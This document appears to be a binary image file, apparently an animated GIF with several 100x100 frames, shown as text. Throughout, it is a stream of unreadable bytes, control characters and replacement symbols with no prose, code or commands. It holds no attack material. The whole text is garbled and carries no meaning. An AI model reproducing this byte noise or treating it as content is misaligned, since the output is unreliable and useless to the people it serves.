=�![��a?	t�XJ��D �$� aPR;�Н�Y��x�F��IL��ь[�s��d��,�����Fǋ`=׈}��{���7��N��(eI�Ѕ>�!�2�G��1�8����"\ó7 �І!���>�6E���I�W �$��`1�z���V%��7!o|��� ���3���� N������@���Gmh���?�yv 0�(�0Wbꔀ�)J`1@t��C:��/n�7 @����:e*Qr���a'����  �Cy�-���{:�|���גT�O(�Ele{��r�Ny؆��kLwX�9���.x0e�����yJ�A��nD<�:�<���dI���(��8�1����Tz���?P|�b�B}}E(L��|���7d��x }- 8OYV��I�_� D �x� ְ/hh��؄,jz�{0�5M�/X������;O�j���§}�UK��F�#��@x�8e���Ip��~��'C�%D4�D�%��3xZ'ar}E1��'>��`�01Jl�b����:����z##p 	��Q׽m������#��v����1�kH#��� ��ռ��(��-4�f<����F�]l��mu�K���������"�Yޘwh@8��Pr�o�C"��# �I��Q�k\�׀�����*��͸��g���B��^���=�HzrEI1t���ĊV��?�Q�Y�� ��5c�����%I�H�?�_��d�A�!�Ӏ3e�K���{a{�?�HP]8��cw˄U�<���2_7�Á?�������;�����7���j�� G5��v$�6����S��B��;�Nk[��N�ǈ\�]\ARP�$r��71�p�!X���R�H>��qtp���{�!�a�=��Q��7|�&.���+8HP�X��S�#ϊQH�$J]�TSb܍���9������+���F���Mx����n3��xv�~�K)F�H�,���(�e0�q۩c����j��;� ���p�R�(���;@��+	�K�A��;��`8�0M����Y�*�WP>:y"��!�e �X��ȼ��-�#��FH���Ё(�؃>P�5p7��C��@��"���Æub6��"-Lø� A�A5�;(�+G2����.d躔Uh�9�-opFhе 	+@�=�($X����m����h�6���������
�>�������̃�g����z��s�Zk�F���H�����B8:�������p �i(	߰�`H������R ښ�Mt
ρ"�p��y���4|J3t�_�$H�k(�F�0��I'���;�9�F�����B	v`�4}C>���zh���J��� r��0<�ĩc��9��(	=@�7��np�YA	Q������yǒ����(�&�?�v�)�۰11�f��� *r;�k,	R,	M[������:(j�5�00�H�sy�;0;:H)	`�EMB6�&��L;��?dX<�!������g)/�x�eDH�1�;���$��FP��+�A�>�\������Fi��6��&�W���z4Ad$�+�h��蜔����k|��3�A�����M���5H@0��й���;DA��8L+L�Ƽ���@
$�D���4~,���GH
KH�;!�v��w�F6|����%�-"�����)�;@�
d�o8��� Q�c�44M/�B|$脏GxH��Q�vŶl�gXfP1S1f�>ı�	[3�� �^ !� � ,    d d  � ���G��:u�bq��o"�tȸq��2����㟔Mx��xK�<z��ѓ%L*8P�S�bC7G�qĈ)P�(G��?z��C/޺��֭�J0����9���?G?p̤Q���g�8�cF�:���P�+W���S�d0`���Q3È:Q�(�D�0����OU�V�
|���9�O	��G�tA�st�P��!%H��QB�7p�"��E�tѫgJ�`�W�!�F�("��Ŀ�04��F����2g.�;Μ~^7o���
b%(�ˊ3g�1C�?4<wA<�Ѓ@��B-|��^y�F�\�	5� �t�} d |P�?@G` �?���g�sN<�	�T{��>���O8I�@CC4�`Щ���Ħ:�X0LQŃ��Gry\�C	b�����?� D6B]�����?�hf�R�#fI�#�{�|��+�0��U`��%PP���pBM\�=� DX�uRzPؗ'���?d�O�����lP���� ��a��NY�T�G�՟�Ă�
��pC	�)�T@µ8���W��CK��`��F$�	�����&�k�� ?԰ b���/湙:��Cp���C��+���
:�0��p �3�p�X@X�CM���W��^�m�E���Mf>�ׅ߬���&����;y:u�;��T{�qE�(8�8:�80�	'��\^���?�^yr^��<F;�p��2}���#\;���P���
x�G�?�<�TR�<5�{��h�<�� C)���DL�Ϥ%p� ���?Sp��;����x��?+�Ha?l^�c���*
��*
cfP	,���(pы05*�х75�9���|��#�	4��p�P ��x��m-� �]��C
;\Iz4�S�S<��Ȁ��#P	3 �ڙt�
r�'F�)\z>���C���9b���+���6
� ��2)xA.;0A�P/\a
���0)��!�2�	O(� �1i�MK�@ � pt���a�����:����'+�ȇ:�хx���X��0�p<��
d�@�k\��$O�����܆%�@2p���L:��
2�0T@�  ��Ŋ���R�S�w�#FWQG��V����	��0�x�$��q �l�n��������)'L�6'�əD�� 'SA
8� @����a�E�0�@u�dO���,�f��xcJ�jq �i��P�*� .�R����t=(Vp-��N4i���S7�C��@d��V<ϐ�S��(,3�<� T  ��8�M�2� [�4�Jy$�I����_�*���&,�A�!�
%p`��  �pJ��AN)��K*� ���~�#��P�t�D�� ;� + ��Ѓm�*9=����U��ag�ư��l)�>�;��s � �OT����L���ȣ+� �`� � h ��X�cKx��@�,(��Z�D� ���8c0�?���H<����|L2()
�hv�p. ����HF�qA��r��
U[ ����'М��2UՉ�	$6!�JH�����3�a��M]9∀���	8�/|�@��X�ϞO���@"r,Bod@|� ݑ� 8A���(�p
P�s!LP����D$r?ˮĆ%�s��*<A�rс��O�S��	PX�g\X&��D���t�C���� (� H �LЀ䠐�X�B�;'a���+`�
OX�]�jp �,��}� 	2���) A
� �(�� X��?�aȣ/��"#���G~�iJ$ ���,��!� X 2(da���1~�hB>_���D��vC�@8f��\����I�A��� � �f��@�a�N� �V��bex��8�3�*0�������`��e���3X�H��=!	=�!�KhA��]� �
KX��P�(��t�s����,��.�`{c�����G,���4r0��4 �h�zP�D��hA	Q���E-@�̖-Y��vp��
��;�\�)�z�-pB� �� �@�����(�;�<ҡ�E�&ݳ@�pI<`	UhAhG���Rh	$4�W4����?.���!���$�U�g�ߕA�`���_�B��x	\�NЃ(\��	�d�E��?�qyxe��dp�V���P�	�N�%H�B��D�� 	Nt������`	� 	��ay�{f����	�va a��-�Q�b�E  �SP>�]�@��,"
�@��pq ���F@!0m��sUp.�wf�� 
�
�����`n�	���^��	q
�0	g�R �c:�I��wq��_��0
�@
���E����V�$02�gEF�^�\Q �m	�B�	�P
��
��rH����	�	���������	�b6�M0��h�??(x'� q'��Y��p�"�5a�k" �X�dY 	� 	��
�
�`��
��I8��������@��������	��Y�7Q���Z��D G���+�r�H7�_qR�6%@�� ��  �jf��8�ؐ����P���8��H�(���	���6=P���D	0+�b�}������Uy@��D�A�@`��V��(���
ɨ��7�4�H�p	�:S�E@ �Ё��D_A|@_��"�A0�`eY`�� �TD�F�x�x�0�`��������	��z��G9��0	��nS�5*@\i � ��l R�z 
��=C_�@_O!��50��@4�V�uW�i�pq'�ؐ�������p�����p� �ɛ��
��YU�40�W� �Z��  G �?-�"� 
���`Qy����� 4 �6@��0 sY�	���q��
�Мˀ� 
�	�p
��˹�Ι
��RM��Tp ���D�615P~�`�� 
�A�0�P�p����	p��`؉[�	������
y���	�w��	���I���x
� 	ԅ�iCspP � O�����������Py��/��P0�$�i��4Xp �
���{�i��`��ٜ��� 	g���1���
��	�@x!1�cp �D`��@-:�	��
�~� �PyB� ����H ��� �
�=t��B����
XX� �*�U		�j����`��`�� 
�`�X@N��V��������T ��8�
j���
��������0�������4�q� 
� ;p��{Y��P
�������	�Ww�z�΀��Y��	�pb��fW�
W ��0�E����J��qXJl@�`�%Ч Г�� qUP���{��
F��z9L*�Z؉� �Ơ��`�@
��	�U@:�ywx �xdJ  �0����@�d��s ס6 �� 0D�� ���
��L�P�
�	�f�gp������W�б�`	�< } �s �����@+�����w"�0���wx�;�Q�# �5� c	t�L��E:a�v�[t��f 	���
�P��������P	�U] ?�] \0 ���� +���}��
o�_�@� �P��-�0}�2 �
`���	DH�����0�jHx�wg	��	�P
I
� 
�p	�Yb�> ���@�`:���
�+ ~�~ ���� �'0�0�0"+!� @��=
`�R�
��	Dh�^�	�P�Y�_pf ^��	�P�	n�i�Pap%T�s�盾Dk�b@��@xP��
������A�pҀs ]d�P00bZ�p p`P	��	� 	�W�Lk��Y��a����pn�F)�
F�
~�
� � �Psp�@`�Dz���
�p�°����р]�XPt�%���o� ���rz�]CH�����i�z��P	� Ͻ���ʖ 	*z@5�����]� ���y�~�\�����7�`��� �`�S��@ !GS��S?�e�@��0L
��Ɩ0	��ӏ�|;n�`	��%x �A��x@�D�U ��� !@|��+Ѳ �����܀��r0�^�M��+ 
@���~tz �6f���	4����ӓ0	��]�z	(�Ϗ z?0��}b�ԏ��5H`FAE �n���3� ����0�\tY�`}l�OpPy�]��v.��[��@	��Q�s�=�e|�@-Ϗ�%H`E@��� �b���ف?iм� #`+���s+Ċ�ڍ���e�~����<pPSG.�j	��{Q�L@Z���Q༘�v�{�z�n�DI`ϭ}�~P^��	�����v��B��Jġ��}@!�\� ph"`l�%p{�D z`	L��`[��F�$�Y��N�g�IPDP{�%I���uc� �>�:��[]�-�+� Vek � `Ǎ�<`up�B�w��P
^{f���XP�|�}�e�Y�v��F�Ѝ�~@������ c��"}�yoJ��*�*~��\�PU   pr���@ HPj�w ��@
��	h��Jn��<ϗ}�ADpHPH`}0X�sp�\.pDK��/\�:�.���̬Ҍ��-�`q  �\���PV �A�p�Đ
��	���g`��]	�N���#pG �H`DqPs@s��(�� !7���;��s0q�)���~ޡ�@����.�`q��E`�=j��@y�	�����@
����	�O/S�W=�Ip"H�q�r��b� �4���+�x���A<�'5��� ��w�$7�E�3 <@k�p q �@�Ġ�o�0�� ���[w܅P�-p 7��n0l �V>�@��g�&o+<����M��.ͫ�⏌�@0�6��<p2���j���Ω� ���Ɛ
ԏ	���r_e;�A\�q@D�H� phϣ�LL�jb�-�°ꬎ������?K~z ��A��SG� S���4�T�Z�\����3g���b�/��8����$u���g��$��a��0| �K�>}�����.^آE�v-�ӧ�E[#A�?l�H����d���ʘ�@}��	��Gg̀�Y��($��pQ�$l��a�
	(Xp!�?z>����?.x���Y+�R^S�^�&55D��ha��ya���p�,�K0gU�T�Q]3l�|<3��ȒOP�x #I;lj�� �f0X��\�p���_�E�>��e:����x�����!��A 5���"��
,�����#�:2���	�D��. ��:�b��$P �Y (�сV��.��3�D�el���)i��&�b)�"� ` �7�ޠ�&��	������B���#��pb�8��!�:q���# �@
@��	�#U��*�V��� $��)�H!5�x��4z���S�/�X��
1��3��kD/Ԋ%��D�x�"p�� v0�� �Rd��z*�h�a��!x�ʃ�'�5��a��ր�
)��t�@�����+:7�xº'F���h͎����t�р� ����b�?���>hU��%����8�O3%\�Z�$�$�0�c��ܭ�<��-7���� b�$�ᆛ b�S��%�O)��
+���ُYE�i�	$ؠ���d7�"7�
�*�L�1�@�M,I9�+�.��S�/��Ak�Aǐ,Vb����i�<�#����fZi�\C $���$��獱�HÍ*Ce=��V��G,�$�Kn��L<�D�G�#x��
��'�`�pt��J H� �x|)4�b����%3�x�#�v�8�N����#�'$����5�ēO�ڟTJ!�'4�3���l�B��@�{4"i8B��$�  ���Gem�'��F���ц��R�m��K\`إ=��� )J��P 0�(�'6���TB9��a� +$����@�H�	(�?�� ����H��s����s�����8��tc��*8 �
aC��	Mh��,\���⇶��+@!������D$"��<\!��G>q�5�@��? �@�B*᳽�8bV�Ɓ<�N�.TvxC�R׾4 t������<�An(J!�[��#�H�?l�L ��'1�#���J��x�װ0� �G���$�s��?@�G\%S%,�`7ء��KC����@��uf1%��M����->��P���,J1�Ej��[Q%9�C��Bq������~�#���}H����4H@ Ѐ~0:\����QU�8���&�������ED?�QWPD����Cے�M0tg��$�qk�#��H� �PAQ =�A�������g�8�!����n�.��6���#�/�PcJ���+l�
�J��l-8��R���}EC?�<$"���5҇�@��O��W�����G#��F4"�ZQ�`�@���}Y Q��!�hhfjYH׬(x��揬��+6��<�c'�v�������¸зD����Fk� �`tn�C`qA$U�d�n !�<���D_q�~��m&,`Q�d�x��}Ej���|�c�p!������F)�6�;��#@;�(Q���p�AvD����"r�,+2�a��(�1��W|���	(D1�Q\�����qR|b��F5n@���P
KB5�p��\��`;�!� �q٨>���u��&X������/:�eib�#c���
W`���C"�����5�`D�>� ���q��gr@�CЧ�w��5��ulB 1@L8ʔ��feq�aH3�2�'�iV�z},F-�J�!��"o�|#�[�|@�9�����O@�#�Φ�n�����H7�D�A�W4�͸f�=+q/s5�߾�f�M�W�:��G>�A�n|#7�1�x��=뺄_w~khF$���B�{�:��Vmx��q�c$C�D�4On�p��"�pŨ��p�Wʛ��!2y�C����x�D1�.E�D��~�a�.�!���P�u����yՆ��Dߪ-~!�_��h�����]�v���}X��7�1S���9��;�w����@GXC��B5���댺S9�N��1��w�}���h��uq�Z�����
P�����=,֍nx#p�>����G��C"|}`��w���B�#�=�_��9V�#c��0����c�� ���7] ��3���n�n���<Z���+@�Iڸ!@��7�Bp*�2��3�A�?�Qh8��������Q�WЅ�B$���@��S�=@�H�j	����[��{�'�������:8�AB ��j�P��i��?�2��d <�òb�0�s�bpC����
@ ��2�È>0�'�8��F@ྙڱ����Έ8��.�)DC��i�.V��K���(<�A�����c�T�]��ڴ���Mȃ�A%���˯C����$`��X..�BB�āS�k�C�V�ΒxHfH5�6[���*�6�C��V�(b1[�A]@$]Ѕ��nK�:h�t��Fk؆�@h�G�D���8$(���.���e�p��BȃW�[`�[�F��8�;9,��n<Eq�A�"��C�*���9��y�k��"� ��v�,,��8��GCHi�i!� m�DIx�K;vh���P,<�ܬcHE����RG��F��8/;�M;�t�j�^��h��w24E�$0����eCȩ����@Xh�g<�[hg`�(�f8fت,�����D�2R /W�R����b8��J)Syꛠ9j��8���� 7肾�)�$8+P�`�i��#�i`,�,�?ȽO���8v@�k���,�:�DJ���2Ӆb0c ��,��RQ ?82n��8��:@�����D��S�*5��#ц����SB �M�.�Ng��f@�����Db���R�,�2-cLb�:2K&��������L͡"���M��Ap68p�OlІԨh�O���`0Nv �kc⼶��J7$5�⨳�?zPbX��8l4�.�2�?0�4n`�������9��B(4�B�l ��l8�j`5H��ks�f`x(��Fl���PhP!Z�Q($bP��TRdH�k촪�(?�>��h`Hk��@���"�5]�ԋ:X.A�9����2�5e@h�?�[g���8UJ5T�c:�$V�d�?�NX(�eXJxpxP�fh��C$R+34�� ��#`�������4���Ĕ�p��o(UE6Pׇ$�c��:�ӥ�6lԴW�:^�M83"�M&�VB�ӏ@L��\�L�;+M����KϙbO0B0b|�P-�k*Sl�FP�+0�[ ��Qd�я��d�F��E�W�*+Q�@u]p�f�xx��X�gHR-۬���ڃ5�B��oh�`�v
�;؃<�1�c=n SR��i�6h�)�κ���c��$�ݬ�S/B+���d*��#V��[�]5�4��2U@�<`� P�i�F�����4=c��1�I�4 r-W}�X�a��ZVH�:%T:U�ؽ��,geY��W����R�,bm���խ�<u���!҃; l�<"���Q��+�q� }����Z�m�P��SvH��%�c�Rc!:�0"�����cXgh�fh�x���Y�3��S���B�[@��$\mճ�  !�	 � ,    d d  � �	�N�?y����G�
��ܸ�㟐<f��QC �"�T�w�@�&�M���#6���E�?�� "�;��Ջ��޿x�
|'�Qs��[�.*թՑ[����7`|��?:n�+�[K���_�8Z��w��(�}���g��2��Y�o S��"��(�y��z�_�=W��qƿ%D��!�#Ķ0z��q�˿<����{E�
�D|�<PT0.Ç/�lP��(0aD�F^WrUzR���'��<sqj��(�0`h��A pM��[`�U��G���2&B"������S��FG#��KgG�3dE��]g���/F�В
3d�O#�P�_f�0P,���~��&�]?��8��� cN#�T�`�������t�;�pU<�dw�?��S�@����g�0$
	tA��Xp2�c�RL�c�4ARJr��Gz�����(`��@1=�P
��A�t��;N)5ЙG����C�-��O#LpA}y~��	4�Ѓ~; �OUdq�m`�a�m�P���H��M��H�s( !�L���9�S�9]RU���j�:�P��C��ԑ��NT c����
q���?)Օ�B6� L�A'	y
���/^)�c���ẫrX&T+��B
)� �TpAq� BK-�@R�qQű)�1W`����MkE7��No���Y��"�#�9]���v[��ة���
d��P�	0���� DnK����H��Iu��o	6���J� !�B��<��+��K9Q�eUݭC�f��C�@s� �C����M�*�������8�S��>t�� �dp1R
�
�@H[i�9�n9�����[�<��3O>1*�	-g��d�2N ����W<!)�p,`4��]�v�AAKn�+�`i�h�h ƃ��n������G��x�L�(��1�D +PQ�N��(�3��
R��&<�N�����*�
���� �� 5�ԋ���F"Ha�P0 � ��� Շ^Mz'��ձ&ypO�E8�)���+���1�	�� �d���C~}l�?���&�>��Ff�0�M
F��Z�d�V�G�%)10e4�Qĵ�s��k�@�F���#�Y�	*� 0�
�?�8A Px�VЂ*܎
S8��@�"�`:(�h$�%��XA`R��h��@��A����9������<�S�+|`���?Z ǓT�`@�<@�� 7��t�*��
X���,LA
T�A�x��p�:�I
�c�8@ �$@&��r�`�(ǙΔ=0�����<ȡ�0  AD��
��:�
N��`��	W(���*�7w����0x�y��w����6b4B| R�b�� `�)hS�4sr�J����р  x�h�� | -(����',�>���É��$^MV� �3h`M��V�������U� �� p�]%�a�B�G�`e��5�c���?�� ՕQ�HЃ�V!�-������.�i2�H���`������%�`skpp��	^�BA�o�H�$�ri]�R�
�\4 '�rCЂ&La`ꍨ@l�Hpb��?a	�Ĉ�5(8a��p�a:�	P��\#���Q���_	���`%!�0]� �, R!� �]��*�
P����d���p�@4�H�#�R��HS�Lᆹ����#���(h��� 4v�z�6d� C�blg<�9�mX蛀
p @��F) �Y'k���^C%F�
X����Dx�b�&����D�G������ > �O+�
��egT�J=b�EM�80�a)�IV 8�"� ��.�-�!PX�^���	h@
�t��,�	P�2*���
�峟K� ���I
S&cr${0�.��@/@�y �Z`I�$	(�	�\��1X���G2�\	3g�P��\b	L`	W��Ϋ��z�!�?��U,t� @ ��>�"~cC&�9�U4��$�Kr�@�2�r ��O�WSx$.�c4����&$q�0<��y���p�,�{��U��yЂ� Y�a� Ƴ4�b�+�����c����qYţ���
M(k�.��A@��(\�����#� �<�A�����vHH?�9C�a#'�ζ���C��Q#�E.z�ъq7���f)�Y���v�X��~7Q@��'f������!�HD"�6a 	� 	��	��	��|a�|��KP  � p6=���
�����*��&�@r %5� � P@Y@Y7�(a�Y���j� 
����q�	�	�`�����	KH	����@��$c@ �RH  0s��	�� Fٳ�2!Ps��t,O�e�Ѓ�Ǆ�0��
�pq	ȄL�	����
����p
���p	g��P� ��x )\�d��PAby�\���`�  OF�oY�a�`�����pB����{q�����@����0	g��/� h H h�e|�05�`fBFfRP~-p-��3a 	�����'Q'q�� 
���������p
� �` D9 _W� �<���OƍT�
d��}	���.<E�D�X0PYX	� � ��`������0
y���p/�ɘ���
� 	c@�s�<�)�xi @ �� ��T�	!
��Q"TA�p�%��q/X7s���)������P��j�8ʨ���?ɇ�	a�s= :�6R�@ � ��6)#@|�~�
W���	e2��Qm��6�>6����p�1��
���
��	�{�X�pB�z	���=�? $� TqP��-W�������}߈��@��p5�.%�c%�r � 
�����
=9�p�)�t)��rx��0��`	g�\���F�f���d�')�Y�m�yð
� ���P�`3 �/  /@�EGK0�0q�|
������Gb�P��PB��	��h	h:P+�x`ؘ�N���'V�����&��[�!�`�DP�q�¤6�p 9)j{�p2٢.���w
N�j�`{��ΐ� �nj��	"�sF0;�?�@Ո�q�@m����
��&�(Z3��FBP~�nj/PGp +��{x���b���@pj�~�{���`n��Ǉ��c j�5��m�W� htT��uO�� d(׀��?��!7��0G!��67��2
�P
��r���	u�k��w������P	���PT���h�O		� 1ᤋ��*��z�P�s`3(� ��!
k$�y�
�����Ї1����	�@���7	 ��Ч���A U@?����
"� � ��@ 
�$V�
+O��vA�0��p]`�����t� 
p -p�������Ќ����	�w%��`��r����	��aZ�H}��t0W�� �d@Z)� �&���2��z]��w k�A�@b�
�+fb&��U�g_�\��c��� Y�����	"6Hb�:��}h �� 	K"P}�����:������s�U�kI(��P _� 
� �
��
���}���	��nr_pfc	� 
����
�P
� w�*��>�}�� �t�U �[q�4#`}���=�0%� Ћ� T{;	)2 �[�
W 	Ib�ۇ.z���	��Ua`bf�Џ�õ��g�W`?0�@����p�0W��=�?�}�	=;��iy�P� ���р���Y�G്�yP	*l	Ih��ˇtw^$ff�0	�{	��	��	��k	�
]�?��ఱ�P��i �� � #P{��0��*���*Ѱ�� ��P�ޖK
�g����*�~�b�����y+b���LȶWU(0ı`Ģ���8��>�bu�i�ҙN� ����{pʀ�K� &�::@�<b�
�p��{
���IHf�p	�@|w�	��z \��5P����S O��/�4�: x ~�[����0����;�߼���4 ����2@ �	��{��	�`
����x���5,�p��rb�Fp?PV@����:P��@���t<��}��������[��~��� p�
0�S&�x ��r�c[�ZZ��P�u-��Ugp���py �B D0H�а}�F ��	�R���RF у5�S��^-����^m#`3#P��%V�"`p���,	Y�L0J�۶_ ^��Z] �B�I@�@������� ��c���K\ U�~ ������� �>�P��T��\���r�Ɩ��~��p۶�Z�Uf��g���|^U �-G�G����0����<+`3�݈������-��\�  E@ıPF`2G� 6ߠ��a�Z`�a�U#V	���g�pv�}�Ip}p��ؓb��&�,��x0�U-�my�[��}�@ʌpP�7 {�\�?`7��n0��	�@
� 	gPb_���������^c�;$PD������v`{p��;����)	�>P�S^����^��һ�� � w����*�:l���|@��P�� 	fp��}	uZ��\	�P��H��F�l`���� �EN��F@Hx�}@�������+��`��	BV�q�l>��o�T 	��r�`�p���
Y��:ؤ�O�`I�qP�A k������� �^��ݷn��\,�� �pC��~lN2�6��j�i�*!b��ƠAA
����^�*(���n`n�0�q����=&�� >�\@HT�!�����������1  `_aD2��Cp�j B��
����y����d6��@�5^���up-�����OO��F b ���𤲰[����`pq�l�2�An ��RP�z`��:���	}Y�E~O�L����u�1 6���6�O�c� ��r�b R<� ������� �q/��,��D`1����k�S�ecP	�Ȝ`	��{���=\�e;�G"@kP a'��6,X``(�k��A�F�u������V��w-�������QF��#ƍ�Cn� r�H5k��h�$�z�{��1%όyzFL�N��ۑ�B.t����_C�R=��b�h,�*n��"�1B	-	1jdH�Cl�8�/��$;����%գf&����/%�^�-	�;v�Q�_(����@�P���OE�v-Zu��ID���Dj�92����n��y�dId�a��9:f��gJv����'K��� �N�nR�f��������-.�(ɏE�+)��A�0���b�4�K�Btz�5�0b�*� �$� I�Ē���3�[�'���
Qp�m�&JZ�*�b��
ܸ���>J:ph����h�CN�6��$��K�5 +	�!+�/��H*Y��JJ*��2У��(j�B
�8���J�A, �#`�Y�� ���?��G���ID�a�J�d�n5JrÍ4޸p�7���#J���d�7�2��7�BOH/���A��ƚ!R�!�! �0H�.,��%�Z����B��n "�N���RS����ru�H��ē����4���0�#�|��
��ƛ������Pd)X`���b�8���# ��p2b�2����s�����$1��g�8�*O��O8����4+*~��(�Oo�9B0!(��(���R�#!�{���b{��R���Q��B8�x�'R��M���$TJ��OH!e�M�U�3�`����#o�$��%P�� ��#,�c��6�.��n%w�kRE�'�!� �[;�H��G$%�P���W\�'�Z\!�M,���J"y��Y�6�A�n�"�$������Xr!��,I�p���K�TOK�#9�#�,����]�Ŗf��Z�](䥉KlBw����"��F%"%9ķ�p��$!�+	��Ї;����� ���:�C�� A���
S��&�ǊSЎ*�s�jA������&xg+I�!y��6��|�ap�Аb#� ���@18�$9-yA�q;��kRJGAġ$��(h�
���a�j�GR�"fk��%֦�71p�ЇI��! a���D2(�CPl� F�Pu.��
YI1A�����lHǒ܂���?�7
ɀ�4`Iꐎ|���� ��E�BɦN�n�`�%E��`I�^02#�aI��d��6�b���B�B��וD ��-��Cؕ��!�4a�ֱ"7���?���YX EJ��)iR� 1�'�8��p����A�oy��$�r������,�y�[�B�BzE�^ϙmb�b�=��<�#��G ��8�*|��HI�4�T#+VN�S�Q�l%�O q�<�҆=T�-�A�`�SH��c)�!���ά�`�&䰈��;�K�TLc=�>0�Cc���B��Ip�?�G�d��7A9�25'Hey[#7l�,g?����(X�W�B4} >�1�AT�)�@K�丈��`� y�jZ��RsD5��o�a��(D6:G��#�H;@JY���,bY
V ���`EJ���Cո$7�q(l%T��6���Po[ޚ���I?��$�P7�;�N�Ș�d�qs�s�R)F1aR�n���&� �m0*�F�I���v�a%�,؀dn�n���j9��RC�TB�ֽ���͟V�AY�1X����+`�M�@�S��<��L�Fk��F�$(��$��?$"c�П�ȆB%�=D�����b��eJd�&���EI.+����KN),T9�w��$++6q���@7J�Є�i\�"G� 	9Uv@BI�`A���am4��\�����-���sJ��F���!^�(z�T��Ё|\�q,� ��5 �72���k�z
2	�.�(C�^��d���"�e��)lGˮ��J�I����3ָ�?���X+Ё����@sDU�bL�7�;r&\�1?��р�8�q��"~�5U��RҢ4ߤ�1+ZG�����7� ��X�"h�`�*T�8�a`�#!�w�w�$Ӹ�$}���o�ɐ��GdVzɘ=��u�u�6�؃6�W�;��(ĲA��H��|J�tB<�]D4�1�6{�$׵tA�N[tU����K�R:��і_���[ڒ��֠�?4݇0��v��~�����b��~�7D^�[�[�����` ��tL�9�>l�{��Ű��cJ;�!ɣ�#�j#X�"��4@N���R	J����m؄=mq��:����e{d���)��s�<�[9�;��
E��F�o�k�k�f�
#��9�� $�1"�������i�F���ҵt�*v8��ʟc`����[��:Z�ɳ<%�(]8�u�,>@Msn�0���I�CH�@��<�3�h�����R@�m0�=X�`x�fh��?vh72�� |�7aE��ǳ�bЅb8��B6p(*�;�31�$)����"��@l����P�)!�j��:���*uzA{AY�y�3�{r2���QX7[�Y"�b�?�?�s� b	�h(�
3�r#A��c��o��E���<` �g�1d3L'\�����Z��a����c(�c�F:�8,	Q� F���I��C�87p�;Щ4�BoX�o�Ő�@`�i(�=��'�C1��v�3Y@����6�z �7�Fk�K]�<��!U�7+�g��8����C8�!�ǁ�@p�k��p�k�Bi��?P"u����肮[�(+�[��	c�W(d���a�C�bIل:� pд���������h��o`Dl�m��A`A`�Md ��L1�fX����{Q "Q����,R �d�vC]��u˝�Ӱ! K�	�037��i�nh�ǒ�C=��i��6hV��[��1C���:˪��*�Q �M���	��eCet.�$�bX����=H��$;Hǧ��8+���!@�F�
��iP:6�I��d ��d��NTÈ,����"R���B͒h�l���B67R�����ZT�$)�6;7S���LF4�E<�5��,p�����cHH��82+z������.�kgp�vpO�ĺW�{��MЃ;h�6"��8=��";�:�2J��N�)�NYg@�Wj��t%ⓥ4�����N�l��#[x����v��f$C<�'UЄd8p�;H�k2�OB���'=���, �E���
�[���:�|�Y���Pb��vh��Ô3��ф=`�4�n��,���  !� � ,    d d  � �	�n��u������<f��!��<x@��?<zX��%��*&�d���%Dl1bD�?���� x$J�O`����|��ܿxP�)�7o߼����Ń�
3x���!9���qc�����O�@��X�aYEǌ4f��o��0� ��gCI��YWO)R�L�"ܬy?�U=�S���
/�(���@5$����^��i�<rz��!#�j�����0�x�F���3��=�O��I�lY�g������響�2f���H���)Ut��Y�cR��"d �d0Nэ��?|��G 1X
|�r�?��A���YyH}v��}�Blǭ���3���?=��{���G�	�R����?d��H�t�q#��E���=G��Ԉ���e��GP8Ex�*�p�$�����A'���M�0�]���nz���.�PBPV�\�f ¦�M��� ��<�x���TQE?����Q���B{(ܪ�0G�$4yB`S4��?9H1�@a4+Ga��O'��c��3BtNI�Tf�(P��(`�E/���S*�c�R�^F�:[�p
*��#<��lP�~��	�Q!E;��Ģ(���?��!-ja@aO�J���9��
��\~�ωg�x٫��O#3����4�9�@�Y���p� J�{&4��H顱�M�P#�<u���(��1
:`��?� /��j���8�g%���	&�`��W8� d��yz`4{UP�C;� DY\�b��@WHq�ۢ0B�n�)���B0�vrF�"�?�{RF�ʏ?���?�Ӄ
'��B�+`� �y�0����NO�CZ-���'��R� P��A����i�nt�@�J��"N�c�;��No�#^U�<�ȡ�	�[HP�.X`A��C�*T�	;�m�����Q`�����m+1�[c��|e[7�   �)�}(�0�!/���e�X?�y�#�: �H���}`�@>@<`�$X�,x��� ���� �1`]�B2)m����"��s)��  	��J\(G��ժT=�e�(��9<�'AU�J�o����8�	MH����*��QUpB8蟆\iJXb�ب���1��	 ���?0�9��2�9$�@���
<�! AVp�
P�,����� N�B�Z�\�
` T<كr�7�r������G
�7� ȑ�������+�����B�>��
�@>`Bp�y&�p )��'�ł�]���p�'� �M��@���m'���
>��b˅ @Щ���W ��6z8�(��W<��0 P�	8��8����EEpLс�Ap N0hIO��� =#�@b=�\�,�hx&�) � `p@t00�r�M*���?K�tl�U <� �R�� ��H<�TĂt��+����J���h�	Kp��p���:��
�� 
 @ �[raMi�/��2!������P*o&� R'W��`	9p�vЄ'T�` J3�޽$�rcx�@�,T�	KH��:���'�	�0�/t  
�@(����;d��F���IH�?� ��Bx \�0�xZ�L�$Q���b���1�^�� �� �,�A����	Qp��X���HA���u���+�s�@�
� �h�P�,x!�43��*��HTB�����3�A��q$X[(
���h�тD.fM��ZP 0`�l 
v�G̜ʟPyGUFc�x@�r
� 8'h&��d?�΂�5!WlB����X��R��ܱE�c�=����� ��RЇ��)��?<C6�I��?� �q ;hA���.�	����Q��ޠ��?n��,<!"��4�#ƽ{�~���f���
`�B���D������x��u��G#��aX��.���.Xڐ5[�����,tq�W��iV�PNh�� ��\�vC��<fx
X�/|�̌�+ �.�
)����y������S���!��Z��`�@&�(|a���?��Wd����� ��Vh�I�[X��P@�AG	]��f!X@�'�
<���+�"5�����"x@�L������=���S�A@�x@O��?�A���"Έ��@�0FH���E����(+,XA
Z����� �M��/�Pa�Ѕ@r!
Q��;��#�Q�] :�7M�U�-�MpW�=pY��`	�`��� �6_�%	q�1� 5a�fp�	4_���L�^ 	` 4�P�S�	��
���bXae�5�96qN%"0Sq!��}�1�	� t������7	�`�x�bm gh��0	��	���z�S S�-��� ��S	� Yu�S������{�2V����:�% i$�#�MK`Aa gm�m�� 	���p� ��
����	gf0	�`�`
�p
A������g(bu �� @ Z' |�	� _gm�����v3w��@�w���+扮
��
��� x���� �����	���@�����	���2�+� @ �d�Wh�O�q�  �M���� ��@��`� MQ ���#�	� xQ�Z�z��	����8��p
�`/��
�p	��@�3�V sz�WP |���
�����0�S( 2����E� =PQ�����0�Wk��f���ǀ����0�P��Q��	7�@��W ���P�@����I�.�@�Sy�@EWbz��V�i�z8�`���Xx��	q��iI�qi�xi
�0���+Ѐ� r�ÕS�)FД��q��؀�Yn2 PS�P' �m�������(I�[�젖� 	����h�ڙ��yxy
�pa�S���VPpO�G��)�F���
O�
��	�������Typ`����QK�Ky�	��
��i��y���0	#
4���+Z��P
